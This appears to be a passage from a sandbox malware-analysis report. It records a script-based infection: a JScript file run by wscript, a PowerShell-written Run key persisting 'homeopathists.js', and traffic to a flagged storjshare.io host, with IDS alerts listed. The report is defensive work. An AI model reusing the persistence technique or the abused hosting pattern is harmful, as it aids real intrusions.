| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (2140) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: D788170000000000 | |||
| (PID) Process: | (3936) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Path |
Value: C:\Users\Public\Downloads\homeopathists.js | |||
Executable files
0
Suspicious files
26
Text files
28
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old~RF1765af.TMP | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF1765bf.TMP | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF1765bf.TMP | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF1765bf.TMP | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1765ce.TMP | — | |
MD5:— | SHA256:— | |||
| 3748 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old~RF1765ce.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
39
DNS requests
34
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4920 | chrome.exe | GET | 200 | 142.250.186.78:80 | http://clients2.google.com/time/1/current?cup2key=8:K-IthQZe2muvO_VG8YjqquEDdD2ray98Jvup-ciKWRw&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3676 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2324 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2324 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2324 | RUXIMICS.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4920 | chrome.exe | 142.250.186.78:80 | clients2.google.com | GOOGLE | US | whitelisted |
4920 | chrome.exe | 142.250.186.138:443 | safebrowsingohttpgateway.googleapis.com | GOOGLE | US | whitelisted |
4920 | chrome.exe | 74.125.71.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
4920 | chrome.exe | 35.241.186.140:443 | s7zx9.mjt.lu | GOOGLE-CLOUD-PLATFORM | BE | whitelisted |
4920 | chrome.exe | 185.244.226.2:443 | link.storjshare.io | Storj Labs Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
safebrowsingohttpgateway.googleapis.com |
| whitelisted |
s7zx9.mjt.lu |
| whitelisted |
accounts.google.com |
| whitelisted |
link.storjshare.io |
| malicious |
sb-ssl.google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4920 | chrome.exe | Misc activity | ET INFO MailJet URL Shortening Service Domain in DNS Lookup (mjt .lu) |
4920 | chrome.exe | Misc activity | INFO [ANY.RUN] Domain is used for link redirection and static content hosting ( .mjt .lu) |
4920 | chrome.exe | Misc activity | INFO [ANY.RUN] Domain is used for link redirection and static content hosting ( .mjt .lu) |
4920 | chrome.exe | Misc activity | ET INFO MailJet URL Shortening Service Domain in DNS Lookup (mjt .lu) |
4920 | chrome.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Service Domain in DNS Lookup (link .storjshare .io) |
4920 | chrome.exe | Potentially Bad Traffic | ET FILE_SHARING File Sharing Service Domain in DNS Lookup (link .storjshare .io) |
4920 | chrome.exe | Misc activity | ET TA_ABUSED_SERVICES Commonly Actor Abused Online Service Domain (storjshare .io) |
4920 | chrome.exe | Misc activity | ET TA_ABUSED_SERVICES Commonly Actor Abused Online Service Domain (storjshare .io) |
4920 | chrome.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Domain (link .storjshare .io in TLS SNI) |
4920 | chrome.exe | Misc activity | ET TA_ABUSED_SERVICES Observed Commonly Actor Abused Online Service Domain (storjshare .io in TLS SNI) |